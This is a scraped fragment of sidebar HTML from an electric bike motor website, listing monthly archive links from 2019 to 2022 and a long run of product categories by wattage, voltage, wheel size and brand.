	<li><a href='https://myelectricbikemotor.com/2022/02/'>February 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2022/01/'>January 2022</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/12/'>December 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/11/'>November 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/10/'>October 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/09/'>September 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/08/'>August 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/07/'>July 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/06/'>June 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/05/'>May 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/04/'>April 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/03/'>March 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/02/'>February 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2021/01/'>January 2021</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/12/'>December 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/11/'>November 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/10/'>October 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/09/'>September 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/08/'>August 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/07/'>July 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/06/'>June 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/05/'>May 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/04/'>April 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/03/'>March 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/02/'>February 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2020/01/'>January 2020</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/12/'>December 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/11/'>November 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/10/'>October 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/09/'>September 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/08/'>August 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/07/'>July 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/06/'>June 2019</a></li>
	<li><a href='https://myelectricbikemotor.com/2019/05/'>May 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h4 class="widget-title">Categories</h4>		<ul>
	<li class="cat-item cat-item-1424"><a href="https://myelectricbikemotor.com/category/1000-3000w/" >1000-3000w</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://myelectricbikemotor.com/category/10001500w/" >10001500w</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://myelectricbikemotor.com/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://myelectricbikemotor.com/category/1000w48v/" >1000w48v</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://myelectricbikemotor.com/category/1000with1500w/" >1000with1500w</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://myelectricbikemotor.com/category/1000with250w/" >1000with250w</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://myelectricbikemotor.com/category/100km/" >100km</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://myelectricbikemotor.com/category/100ow/" >100ow</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://myelectricbikemotor.com/category/100w/" >100w</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://myelectricbikemotor.com/category/104ah/" >104ah</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://myelectricbikemotor.com/category/108cc/" >108cc</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://myelectricbikemotor.com/category/10ah/" >10ah</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://myelectricbikemotor.com/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://myelectricbikemotor.com/category/10off-road/" >10off-road</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://myelectricbikemotor.com/category/110cc/" >110cc</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://myelectricbikemotor.com/category/11ah/" >11ah</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://myelectricbikemotor.com/category/11inch/" >11inch</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://myelectricbikemotor.com/category/12folding/" >12&#039;&#039;folding</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://myelectricbikemotor.com/category/12000w/" >12000w</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://myelectricbikemotor.com/category/1200w/" >1200w</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://myelectricbikemotor.com/category/120ah/" >120ah</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://myelectricbikemotor.com/category/120v/" >120v</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://myelectricbikemotor.com/category/125cc/" >125cc</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://myelectricbikemotor.com/category/12ah/" >12ah</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://myelectricbikemotor.com/category/12hp/" >12hp</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://myelectricbikemotor.com/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://myelectricbikemotor.com/category/12inch/" >12inch</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://myelectricbikemotor.com/category/13ah/" >13ah</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://myelectricbikemotor.com/category/13ah1000w/" >13ah1000w</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://myelectricbikemotor.com/category/14/" >14&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://myelectricbikemotor.com/category/140cc/" >140cc</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://myelectricbikemotor.com/category/14ah/" >14ah</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://myelectricbikemotor.com/category/14in/" >14in</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://myelectricbikemotor.com/category/14inch/" >14inch</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://myelectricbikemotor.com/category/15-18-24ah/" >15-18-24ah</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://myelectricbikemotor.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://myelectricbikemotor.com/category/1525ah/" >1525ah</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://myelectricbikemotor.com/category/15ah/" >15ah</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://myelectricbikemotor.com/category/15ah17ah24ah/" >15ah17ah24ah</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://myelectricbikemotor.com/category/15kw/" >15kw</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://myelectricbikemotor.com/category/1600w/" >1600w</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://myelectricbikemotor.com/category/175ah/" >175ah</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://myelectricbikemotor.com/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://myelectricbikemotor.com/category/18ah/" >18ah</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://myelectricbikemotor.com/category/192ah/" >192ah</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://myelectricbikemotor.com/category/1ooow/" >1ooow</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://myelectricbikemotor.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://myelectricbikemotor.com/category/1xsquare/" >1xsquare</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://myelectricbikemotor.com/category/2-stroke/" >2-stroke</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://myelectricbikemotor.com/category/20/" >20&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://myelectricbikemotor.com/category/20e-bike/" >20&#039;&#039;e-bike</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://myelectricbikemotor.com/category/20-29/" >20-29&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://myelectricbikemotor.com/category/20000mah/" >20000mah</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://myelectricbikemotor.com/category/2000vv/" >2000vv</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://myelectricbikemotor.com/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://myelectricbikemotor.com/category/2000watt/" >2000watt</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://myelectricbikemotor.com/category/200ow/" >200ow</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://myelectricbikemotor.com/category/200oww/" >200oww</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://myelectricbikemotor.com/category/200w/" >200w</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://myelectricbikemotor.com/category/201000w/" >201000w</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://myelectricbikemotor.com/category/20ah/" >20ah</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://myelectricbikemotor.com/category/20electric/" >20electric</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://myelectricbikemotor.com/category/20front/" >20front</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://myelectricbikemotor.com/category/20in/" >20in</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://myelectricbikemotor.com/category/20in26in28in/" >20in26in28in</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://myelectricbikemotor.com/category/20inch/" >20inch</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://myelectricbikemotor.com/category/20inch26inch/" >20inch26inch</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://myelectricbikemotor.com/category/20inch26inch28inch/" >20inch26inch28inch</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://myelectricbikemotor.com/category/20inchfront/" >20inchfront</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://myelectricbikemotor.com/category/20x175/" >20&#215;175&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://myelectricbikemotor.com/category/20x4/" >20&#215;4</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://myelectricbikemotor.com/category/22-28/" >22-28</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://myelectricbikemotor.com/category/240w/" >240w</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://myelectricbikemotor.com/category/243648v/" >243648v</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://myelectricbikemotor.com/category/2436v/" >2436v</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://myelectricbikemotor.com/category/2436v48v/" >2436v48v</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://myelectricbikemotor.com/category/24ah/" >24ah</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://myelectricbikemotor.com/category/24v36v/" >24v36v</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://myelectricbikemotor.com/category/24volt/" >24volt</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://myelectricbikemotor.com/category/250-1500w/" >250-1500w</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://myelectricbikemotor.com/category/2505001000w/" >2505001000w</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://myelectricbikemotor.com/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://myelectricbikemotor.com/category/250with1000w/" >250with1000w</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://myelectricbikemotor.com/category/25ah/" >25ah</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://myelectricbikemotor.com/category/26/" >26&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://myelectricbikemotor.com/category/2627529/" >26&#039;&#039;27529</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://myelectricbikemotor.com/category/2636v/" >26&#039;&#039;36v</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://myelectricbikemotor.com/category/26electric/" >26&#039;&#039;electric</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://myelectricbikemotor.com/category/26folding/" >26&#039;&#039;folding</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://myelectricbikemotor.com/category/261000w/" >261000w</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://myelectricbikemotor.com/category/261500w/" >261500w</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://myelectricbikemotor.com/category/2627529inch/" >2627529inch</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://myelectricbikemotor.com/category/26275700c/" >26275700c</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://myelectricbikemotor.com/category/2640inch/" >2640inch</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://myelectricbikemotor.com/category/2648v/" >2648v</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://myelectricbikemotor.com/category/264inch/" >264inch</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://myelectricbikemotor.com/category/26in/" >26in</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://myelectricbikemotor.com/category/26inch/" >26inch</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://myelectricbikemotor.com/category/26x175/" >26&#215;175&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://myelectricbikemotor.com/category/26x4/" >26&#215;4&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://myelectricbikemotor.com/category/275/" >275&#039;</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://myelectricbikemotor.com/category/2751000w/" >275&#039;&#039;1000w</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://myelectricbikemotor.com/category/275in/" >275in</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://myelectricbikemotor.com/category/275inch/" >275inch</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://myelectricbikemotor.com/category/27ah/" >27ah</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://myelectricbikemotor.com/category/28/" >28&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://myelectricbikemotor.com/category/28-inch/" >28-inch</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://myelectricbikemotor.com/category/2800w/" >2800w</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://myelectricbikemotor.com/category/28700c/" >28700c</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://myelectricbikemotor.com/category/28in/" >28in</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://myelectricbikemotor.com/category/28inch/" >28inch</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://myelectricbikemotor.com/category/28x15/" >28&#215;15&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://myelectricbikemotor.com/category/29/" >29&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://myelectricbikemotor.com/category/29inch/" >29inch</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://myelectricbikemotor.com/category/2ooow/" >2ooow</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://myelectricbikemotor.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://myelectricbikemotor.com/category/3000rpm/" >3000rpm</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://myelectricbikemotor.com/category/3000w/" >3000w</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://myelectricbikemotor.com/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://myelectricbikemotor.com/category/30ah/" >30ah</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://myelectricbikemotor.com/category/30mph/" >30mph</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://myelectricbikemotor.com/category/3501500w/" >3501500w</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://myelectricbikemotor.com/category/350800w/" >350800w</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://myelectricbikemotor.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://myelectricbikemotor.com/category/35ah/" >35ah</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://myelectricbikemotor.com/category/35ow/" >35ow</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://myelectricbikemotor.com/category/36250w/" >36250w</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://myelectricbikemotor.com/category/3648v/" >3648v</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://myelectricbikemotor.com/category/36v10ah/" >36v10ah</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://myelectricbikemotor.com/category/36v13ah/" >36v13ah</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://myelectricbikemotor.com/category/36v21ah/" >36v21ah</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://myelectricbikemotor.com/category/36v250w/" >36v250w</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://myelectricbikemotor.com/category/36v350w/" >36v350w</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://myelectricbikemotor.com/category/36v35ow/" >36v35ow</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://myelectricbikemotor.com/category/36v48v/" >36v48v</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://myelectricbikemotor.com/category/36v48v52v/" >36v48v52v</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://myelectricbikemotor.com/category/36v48v60v/" >36v48v60v</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://myelectricbikemotor.com/category/36v500w/" >36v500w</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://myelectricbikemotor.com/category/4-stroke/" >4-stroke</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://myelectricbikemotor.com/category/4000w/" >4000w</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://myelectricbikemotor.com/category/40ah/" >40ah</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://myelectricbikemotor.com/category/44mph/" >44mph</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://myelectricbikemotor.com/category/450w/" >450w</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://myelectricbikemotor.com/category/48-72v/" >48-72v</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://myelectricbikemotor.com/category/4852v/" >4852v</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://myelectricbikemotor.com/category/4872v/" >4872v</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://myelectricbikemotor.com/category/48v-72v/" >48v-72v</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://myelectricbikemotor.com/category/48v1000w/" >48v1000w</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://myelectricbikemotor.com/category/48v13ah/" >48v13ah</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://myelectricbikemotor.com/category/48v13ah36v/" >48v13ah36v</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://myelectricbikemotor.com/category/48v1500w/" >48v1500w</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://myelectricbikemotor.com/category/48v2000w/" >48v2000w</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://myelectricbikemotor.com/category/48v20ah/" >48v20ah</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://myelectricbikemotor.com/category/48v250w/" >48v250w</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://myelectricbikemotor.com/category/48v350w/" >48v350w</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://myelectricbikemotor.com/category/48v500w/" >48v500w</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://myelectricbikemotor.com/category/48v52v/" >48v52v</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://myelectricbikemotor.com/category/48v60v/" >48v60v</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://myelectricbikemotor.com/category/48v72v/" >48v72v</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://myelectricbikemotor.com/category/48v750w/" >48v750w</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://myelectricbikemotor.com/category/48v750welectric/" >48v750welectric</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://myelectricbikemotor.com/category/48volt/" >48volt</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://myelectricbikemotor.com/category/49cc/" >49cc</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://myelectricbikemotor.com/category/5000w/" >5000w</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://myelectricbikemotor.com/category/5001000w/" >5001000w</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://myelectricbikemotor.com/category/500c/" >500c</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://myelectricbikemotor.com/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://myelectricbikemotor.com/category/500w36v/" >500w36v</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://myelectricbikemotor.com/category/500watt/" >500watt</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://myelectricbikemotor.com/category/500with1000w/" >500with1000w</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://myelectricbikemotor.com/category/500with800w/" >500with800w</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://myelectricbikemotor.com/category/50ah/" >50ah</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://myelectricbikemotor.com/category/52v1000w/" >52v1000w</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://myelectricbikemotor.com/category/52v13ah/" >52v13ah</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://myelectricbikemotor.com/category/52v72v/" >52v72v</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://myelectricbikemotor.com/category/540w/" >540w</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://myelectricbikemotor.com/category/63-70kmh/" >63-70kmh</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://myelectricbikemotor.com/category/650w/" >650w</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://myelectricbikemotor.com/category/6s5p/" >6s5p</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://myelectricbikemotor.com/category/700c/" >700c</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://myelectricbikemotor.com/category/700c28/" >700c28</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://myelectricbikemotor.com/category/70kmh/" >70kmh</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://myelectricbikemotor.com/category/72v3000w/" >72v3000w</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://myelectricbikemotor.com/category/72v8000w/" >72v8000w</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://myelectricbikemotor.com/category/750w/" >750w</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://myelectricbikemotor.com/category/78ah/" >78ah</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://myelectricbikemotor.com/category/8000w/" >8000w</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://myelectricbikemotor.com/category/8000with72v/" >8000with72v</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://myelectricbikemotor.com/category/800w/" >800w</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://myelectricbikemotor.com/category/80cc/" >80cc</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://myelectricbikemotor.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://myelectricbikemotor.com/category/addmotor/" >addmotor</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://myelectricbikemotor.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://myelectricbikemotor.com/category/adults/" >adults</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://myelectricbikemotor.com/category/aerobike/" >aerobike</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://myelectricbikemotor.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://myelectricbikemotor.com/category/aipas/" >aipas</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://myelectricbikemotor.com/category/alegro/" >alegro</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://myelectricbikemotor.com/category/alibaba/" >alibaba</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://myelectricbikemotor.com/category/amflow/" >amflow</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://myelectricbikemotor.com/category/ammaco/" >ammaco</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://myelectricbikemotor.com/category/ampere/" >ampere</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://myelectricbikemotor.com/category/ancheer/" >ancheer</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://myelectricbikemotor.com/category/aostirmotor/" >aostirmotor</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://myelectricbikemotor.com/category/aovopro/" >aovopro</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://myelectricbikemotor.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://myelectricbikemotor.com/category/assist/" >assist</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://myelectricbikemotor.com/category/assisted/" >assisted</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://myelectricbikemotor.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://myelectricbikemotor.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://myelectricbikemotor.com/category/bafang/" >bafang</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://myelectricbikemotor.com/category/bafang48v/" >bafang48v</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://myelectricbikemotor.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://myelectricbikemotor.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://myelectricbikemotor.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://myelectricbikemotor.com/category/basis/" >basis</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://myelectricbikemotor.com/category/batavus/" >batavus</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://myelectricbikemotor.com/category/batribike/" >batribike</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://myelectricbikemotor.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://myelectricbikemotor.com/category/bbs01/" >bbs01</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://myelectricbikemotor.com/category/bbs02/" >bbs02</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://myelectricbikemotor.com/category/bbs02b/" >bbs02b</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://myelectricbikemotor.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://myelectricbikemotor.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://myelectricbikemotor.com/category/bespoke/" >bespoke</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://myelectricbikemotor.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://myelectricbikemotor.com/category/bewo/" >bewo</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://myelectricbikemotor.com/category/bezior/" >bezior</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://myelectricbikemotor.com/category/bianchi/" >bianchi</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://myelectricbikemotor.com/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://myelectricbikemotor.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://myelectricbikemotor.com/category/biike/" >biike</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://myelectricbikemotor.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://myelectricbikemotor.com/category/bikekit/" >bikekit</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://myelectricbikemotor.com/category/bikes/" >bikes</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://myelectricbikemotor.com/category/bikight/" >bikight</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://myelectricbikemotor.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://myelectricbikemotor.com/category/bionx/" >bionx</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://myelectricbikemotor.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://myelectricbikemotor.com/category/bldc/" >bldc</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://myelectricbikemotor.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://myelectricbikemotor.com/category/boardman/" >boardman</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://myelectricbikemotor.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://myelectricbikemotor.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://myelectricbikemotor.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://myelectricbikemotor.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://myelectricbikemotor.com/category/broken/" >broken</a>
</li>
